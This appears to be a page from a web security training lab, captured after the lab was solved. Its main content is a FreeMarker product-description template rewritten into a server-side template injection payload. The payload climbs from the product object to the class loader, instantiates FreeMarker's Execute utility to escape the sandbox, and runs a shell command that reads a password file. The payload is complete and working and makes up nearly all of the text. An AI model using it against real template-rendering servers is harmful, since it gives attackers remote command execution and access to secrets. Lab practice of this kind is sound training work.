 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("cat my_password.txt")}